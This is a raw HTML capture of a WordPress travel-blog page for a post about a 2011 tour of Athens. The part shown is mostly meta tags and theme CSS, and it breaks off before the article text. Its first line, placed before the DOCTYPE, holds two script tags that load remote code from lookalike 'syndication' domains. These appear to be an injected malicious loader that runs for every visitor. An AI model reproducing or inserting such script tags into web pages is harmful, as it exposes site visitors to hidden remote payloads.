

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelswithjim.com/jim-the-athens-experience-part-one/
body_size: 28165
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="en-US" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Jim &amp; The Athens Experience - Part One | Travels With Jim</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CPlayfair%20Display%7CMontserrat%3Aregular%2C700&subset=latin&display=swap" /><link rel="stylesheet" href="https://travelswithjim.com/wp-content/cache/min/1/1cfdcbf9392206f5154c7c2aefdf1506.css" data-minify="1" /> <meta name="dc.title" content="Jim &amp; The Athens Experience - Part One | Travels With Jim" /><meta name="dc.description" content="September 1, 2011 The tour bus arrived essentially right on time although it was a little difficult to tell that it was actually the right bus. But no worries. It was 7:45 in the morning and possibly already 90 degrees F. It was fabulous for this Mainer who&#039;s lost 120&hellip;" /><meta name="dc.relation" content="https://travelswithjim.com/jim-the-athens-experience-part-one/" /><meta name="dc.source" content="https://travelswithjim.com/" /><meta name="dc.language" content="en_US" /><meta name="description" content="September 1, 2011 The tour bus arrived essentially right on time although it was a little difficult to tell that it was actually the right bus. But no worries. It was 7:45 in the morning and possibly already 90 degrees F. It was fabulous for this Mainer who&#039;s lost 120&hellip;" /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://travelswithjim.com/jim-the-athens-experience-part-one/" /><meta property="og:url" content="https://travelswithjim.com/jim-the-athens-experience-part-one/" /><meta property="og:site_name" content="Travels With Jim" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="article:author" content="https://www.facebook.com/jimtalbott" /><meta property="article:publisher" content="https://www.facebook.com/jimtalbott" /><meta property="article:section" content="Athens" /><meta property="article:tag" content="Acropolis" /><meta property="article:tag" content="Athens" /><meta property="article:tag" content="Awesomescapes.com" /><meta property="article:tag" content="Changing of the Guard" /><meta property="article:tag" content="Jim Talbott" /><meta property="article:tag" content="Kolonoaki" /><meta property="article:tag" content="Lycabettus Hill" /><meta property="article:tag" content="Monastiraki" /><meta property="article:tag" content="Philopappaos Monument" /><meta property="article:tag" content="Plaka" /><meta property="article:tag" content="Psiri" /><meta property="article:tag" content="Syntagma Square" /><meta property="article:tag" content="The Ancient Agora of Athens" /><meta property="article:tag" content="The National Gardens" /><meta property="article:tag" content="Theater of Dionysus" /><meta property="article:tag" content="Travelswithjim.com" /><meta property="article:tag" content="www.jimtalbott.com" /><meta property="article:tag" content="www.photoprolific.com" /><meta property="og:title" content="Jim &amp; The Athens Experience - Part One | Travels With Jim" /><meta property="og:description" content="September 1, 2011 The tour bus arrived essentially right on time although it was a little difficult to tell that it was actually the right bus. But no worries. It was 7:45 in the morning and possibly already 90 degrees F. It was fabulous for this Mainer who&#039;s lost 120&hellip;" /><meta property="og:image" content="" /><meta property="og:image:secure_url" content="" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@travelswithjim" /><meta name="twitter:creator" content="@travelswithjim" /><meta name="twitter:title" content="Jim &amp; The Athens Experience - Part One | Travels With Jim" /><meta name="twitter:description" content="September 1, 2011 The tour bus arrived essentially right on time although it was a little difficult to tell that it was actually the right bus. But no worries. It was 7:45 in the morning and possibly already 90 degrees F. It was fabulous for this Mainer who&#039;s lost 120&hellip;" /><meta name="twitter:image" content="" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Feed" href="https://travelswithjim.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Comments Feed" href="https://travelswithjim.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Jim &#038; The Athens Experience &#8211; Part One Comments Feed" href="https://travelswithjim.com/jim-the-athens-experience-part-one/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script type='text/javascript' src='https://travelswithjim.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.1.js' id='jquery-core-js'></script>  <script type='text/javascript' id='ct_public_functions-js-extra'>/* <![CDATA[ */ var ctPublicFunctions = {"_ajax_nonce":"5728fe19b8","_rest_nonce":"9595f003e9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/travelswithjim.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/travelswithjim.com\/","pixel__setting":"3","pixel__enabled":"1","pixel__url":"https:\/\/moderate6.cleantalk.org\/pixel\/c736a1d40884d095bda5bf84b991871d.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"","data__visible_fields_required":"1","data__to_local_storage":[]}; /* ]]> */</script>    <!--[if lt IE 9]>
<script type='text/javascript' src='https://travelswithjim.com/wp-content/themes/apress/assets/js/html5shiv.js?ver=1.1.1' id='ie_html5shiv-js'></script>
<![endif]-->  <link rel="https://api.w.org/" href="https://travelswithjim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://travelswithjim.com/wp-json/wp/v2/posts/365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelswithjim.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelswithjim.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel='shortlink' href='https://travelswithjim.com/?p=365' /><link rel="alternate" type="application/json+oembed" href="https://travelswithjim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelswithjim.com%2Fjim-the-athens-experience-part-one%2F" /><link rel="alternate" type="text/xml+oembed" href="https://travelswithjim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftravelswithjim.com%2Fjim-the-athens-experience-part-one%2F&#038;format=xml" /><style id="apcore-dyn-styles">@font-face{font-family:"";src:}.zolo-container,body.boxed_layout .layout_design{max-width:1280px}.body.boxed_layout .sticky_header.fixed{max-width:1280px}.pagetitle_parallax_content h1,.pagetitle_parallax{text-align:center}.pagetitle_parallax_section.titlebar_style2 h1.entry-title{float:left}.pagetitle_parallax_section.titlebar_style2 #crumbs{float:right}#ajax-loading-screen[data-effect="center_mask_reveal"] span,#ajax-loading-screen,#ajax-loading-screen .reveal-1,#ajax-loading-screen .reveal-2,#mask{background:#fff}.site_layout{padding-top:0;padding-bottom:0}.zolo-header-area{font-family:Open Sans;letter-spacing:.4px;text-transform:none}.zolo-topbar .zolo_navbar_search.expanded_search_but .nav_search_form_area,.zolo-topbar{background:#222}.zolo-topbar{border-style:solid;border-color:#f4f4f4;border-top-width:0;border-right-width:0;border-bottom-width:1px;border-left-width:0}.zolo-topbar input,.zolo-header-area #lang_sel a.lang_sel_sel,.zolo-topbar a,.zolo-topbar{color:#fff}.zolo-topbar .cart-control:before,.zolo-topbar .cart-control:after,.zolo-topbar .nav_search-icon:after{border-color:#fff}.zolo-topbar .nav_search-icon.search_close_icon:after,.zolo-topbar .nav_search-icon:before{background:#fff}.zolo-topbar a:hover,.zolo-topbar .current-menu-item a{color:#5f953f}.zolo-top-menu ul.sub-menu li a{border-bottom:1px solid #e5e5e5}.zolo-topbar{font-size:14px}.zolo-header-area .zolo-social ul.social-icon li a{color:#5f953f}.zolo-header-area .zolo-social ul.social-icon li a:hover{color:#999}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{width:34px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{background:rgba(54,56,57,0)}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #363839}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.zolo-header-area .zolo-social li a,.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{font-size:16px;line-height:16px}.zolo-header-area .header_element .zolo-social li{padding-left:12px;padding-right:12px}.header_element ul.social-icon{margin-left:-12px;margin-right:-12px}.zolo-top-menu ul.sub-menu{width:160px}.zolo-top-menu .top-menu li ul.sub-menu li ul.sub-menu{left:160px}.zolo-top-menu ul.top-menu>li>a{line-height:44px}.zolo-top-menu ul.sub-menu{background:#fff}.zolo-top-menu li ul.sub-menu li a:hover{background:#fafafa}.zolo-top-menu li ul.sub-menu li a{color:#747474}.zolo-top-menu li ul.sub-menu li a:hover{color:#333}.search_overlay,.header_element .zolo_navbar_search.expanded_search_but .nav_search_form_area{background:#ffffff!important}.full_screen_search input,.full_screen_search .search-form::after{color:#555555!important}.search_overlay #mob_search_close_but:after,.search_overlay .search_close_but:after,.search_overlay #mob_search_close_but:before,.search_overlay .search_close_but:before{border-color:#555555!important}.full_screen_search input{border-color:#555555!important}.full_screen_search input::-webkit-input-placeholder{color:#555}.full_screen_search input::-moz-placeholder{color:#555}.full_screen_search input::-ms-input-placeholder{color:#555}.full_screen_search input:-o-placeholder{color:#555}.header_section_one .header_left{width:50%}.header_section_one .header_center{width:0}.header_section_one .header_right{width:50%}.header_section_two .header_left{width:30%}.header_section_two .header_center{width:40%}.header_section_two .header_right{width:30%}.header_section_three .header_left{width:10%}.header_section_three .header_center{width:80%}.header_section_three .header_right{width:10%}.header_section_one{height:44px}.header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_two{height:180px}.header_section_three .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_three{height:64px}.header_section_one li.shopping_cart{line-height:44px}.header_section_two li.shopping_cart{line-height:180px}.header_section_three li.shopping_cart{line-height:64px}.headerbackground,.header_background{background-color:#fff}.header_category_search_wrapper select option,.headerbackground,.header_background{background-color:#fff}header.zolo_header .zolo-header_section2_background{background-color:rgba(255,255,255,0)}header.zolo_header .zolo-header_section2_background{border-style:solid;border-color:#e5e5e5;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.zolo_vertical_header .header_category_search_wrapper select option,.zolo_vertical_header .headerbackground,.zolo_vertical_header .header_background{box-shadow:0 1px 2px rgba(0,0,0,.2)}.header_element .zolo_navbar_search.default_search_but .nav_search_form_area{top:54px}.header_section_two a,.header_section_two{color:#555}.header_section_two a:hover{color:#999}.header_section_two .cart-control:before,.header_section_two .cart-control:after,.header_section_two .nav_search-icon:after{border-color:#555}.header_section_two .nav_search-icon.search_close_icon:after,.header_section_two .nav_search-icon:before{background:#555}.header_section_two{font-size:16px}.zolo-header-area .header_section_two .top-tagline,.zolo-header-area .header_section_two .header_right_img,.zolo-header-area .header_section_two .header_htmltext,.zolo-header-area .header_section_two .header_working_hours,.zolo-header-area .header_section_two .header_address{line-height:26px}.header_section_three a,.header_section_three{color:#555}.header_section_three a:hover{color:#999}.header_section_three .cart-control:before,.header_section_three .cart-control:after,.header_section_three .nav_search-icon:after{border-color:#555}.header_section_three .nav_search-icon.search_close_icon:after,.header_section_three .nav_search-icon:before{background:#555}.header_section_three{font-size:16px}.zolo-header-area .header_section_three .top-tagline,.zolo-header-area .header_section_three .header_right_img,.zolo-header-area .header_section_three .header_htmltext,.zolo-header-area .header_section_three .header_working_hours,.zolo-header-area .header_section_three .header_address{line-height:26px}.zolo_vertical_header a,.zolo_vertical_header{color:#555}.zolo_vertical_header a:hover{color:#999}.zolo_vertical_header{font-size:16px}.zolo_vertical_header .vertical_fix_menu .top-tagline,.zolo_vertical_header .vertical_fix_menu .header_right_img{line-height:26px}.logo-box{padding:0 0 0 0}.logo-box a{max-width:280px}.logo-box a img[src$=".svg"]{width:100%;height:150px}.logo-box a{max-height:150px}.logo-box a img{max-height:150px}.header_section_one ul.header_center_col>li,.header_section_one ul.header_left_col>li,.header_section_one ul.header_right_col>li{padding:0 15px}.header_section_one .zolo-top-menu ul,.header_section_one ul.header_left_col,.header_section_one ul.header_right_col,.header_section_one ul.header_center_col{margin:0 -15px}.header_section_two ul.header_center_col>li,.header_section_two ul.header_left_col>li,.header_section_two ul.header_right_col>li{padding:0 20px}.header_section_two .zolo-navigation>ul,.header_section_two ul.header_left_col,.header_section_two ul.header_right_col,.header_section_two ul.header_center_col{margin:0 -20px}.header_section_two .zolo-navigation>ul{margin:0 -20px}.header_section_two .vertical_menu_area.vertical_menu_open{right:20px}.header_section_two .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_two .horizontal_menu_area{padding-right:80px}.header_section_two .header_left .horizontal_menu_area{padding-left:80px}.header_section_three ul.header_center_col>li,.header_section_three ul.header_left_col>li,.header_section_three ul.header_right_col>li{padding:0 20px}.header_section_three .zolo-navigation>ul,.header_section_three ul.header_left_col,.header_section_three ul.header_right_col,.header_section_three ul.header_center_col{margin:0 -20px}.header_section_three .zolo-navigation>ul{margin:0 -20px}.header_section_three .vertical_menu_area.vertical_menu_open{right:20px}.header_section_three .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_three .horizontal_menu_area{padding-right:80px}.header_section_three .header_left .horizontal_menu_area{padding-left:80px}ul.header_center_col>li.element_separator .element_separator_bar,ul.header_left_col>li.element_separator .element_separator_bar,ul.header_right_col>li.element_separator .element_separator_bar{background:#e5e5e5}.zolo-top-menu ul>li:after,.header_section_one ul.header_center_col>li:first-child:before,.header_section_one ul.header_left_col>li:first-child:before,.header_section_one ul.header_right_col>li:first-child:before,.header_section_one ul.header_center_col>li:after,.header_section_one ul.header_left_col>li:after,.header_section_one ul.header_right_col>li:after{background:#e5e5e5}.header_section_two ul.header_center_col>li:first-child:before,.header_section_two ul.header_left_col>li:first-child:before,.header_section_two ul.header_right_col>li:first-child:before,.header_section_two ul.header_center_col>li:after,.header_section_two ul.header_left_col>li:after,.header_section_two ul.header_right_col>li:after{background:#e5e5e5}.header_section_three ul.header_center_col>li:first-child:before,.header_section_three ul.header_left_col>li:first-child:before,.header_section_three ul.header_right_col>li:first-child:before,.header_section_three ul.header_center_col>li:after,.header_section_three ul.header_left_col>li:after,.header_section_three ul.header_right_col>li:after{background:#e5e5e5}.zolo-navigation ul>li:first-child:before,.zolo-navigation ul>li:after{background:#e5e5e5}.zolo-header-area ul .zolo-social li:first-child:before,.zolo-header-area ul .zolo-social li:after{background:#e5e5e5}.menu_hover_style5 .zolo-navigation ul>li a:after{background:#333;border-right:2px solid transparent;border-color:#333;height:100%;width:100%;position:absolute;top:0;left:-150%;content:"";transition:0.4s all;-webkit-transition:0.4s all;-moz-transition:0.4s all;z-index:-1}.menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.menu_hover_style5 .zolo-navigation ul>.current_page_item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.menu_hover_style5 .zolo-navigation ul>li:hover a:after{left:0}.menu_hover_style5 .zolo-navigation ul>li ul>li a:after,.menu_hover_style5 .zolo-navigation ul>li.current-menu-ancestor ul>li a:after{display:none}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>li a:after{border-right:0;border-left:2px solid transparent;border-color:#333;left:150%}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current_page_item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current-menu-item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul li:hover a:after{left:0}.mobile-nav ul li,.zolo-navigation,.zolo-navigation ul li,.zolo-navigation ul li a{font-family:Montserrat,'Bookman Old Style',serif;font-size:14px;line-height:14px;font-style:;font-weight:;letter-spacing:1px;text-transform:uppercase}.zolo-navigation ul li{text-align:left}.header_element .zolo-navigation>ul>li{padding:0 0 0 0}.zolo-navigation ul li a{padding:20px 20px 20px 20px}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-widgets-container ul li a,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation ul li ul.sub-menu li a{font-size:14px;line-height:normal}.zolo-navigation .zolo-megamenu-wrapper div.zolo-megamenu-title{font-size:18px}.header_element.header_section_three .zolo_navbar_search.expanded_search_but .nav_search_form_area,.navigation-area{background-color:rgba(255,255,255,0);}.navigation-area{border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.navigation-area{border-color:#e5e5e5}.zolo_vertical_header,.zolo-navigation ul li{text-align:left}.zolo_vertical_header .zolo-navigation ul li ul li{text-align:left}.zolo-navigation ul li.navbar_cart a,.zolo-navigation ul li.navbar_cart a:hover,.zolo-navigation ul li.navbar_cart:hover a,.zolo-navigation ul li.zolo-small-menu span,.zolo-navigation ul li.zolo-search-menu span{color:#555;cursor:pointer}.nav_button_toggle .nav_bar{background:#555555!important}.zolo-navigation ul li a{color:#333}.zolo-navigation ul li a.current,.zolo-navigation ul .current-menu-ancestor a,.zolo-navigation ul .current_page_item a,.zolo-navigation ul .current-menu-item a,.zolo-navigation ul>.current-menu-parent a,.zolo-navigation ul li:hover a{color:#5f953f;}.zolo_vertical_header .zolo-navigation ul>li{border-right:0;border-bottom:1px solid rgba(204,204,204,0)}.zolo_vertical_header .zolo-navigation ul>li 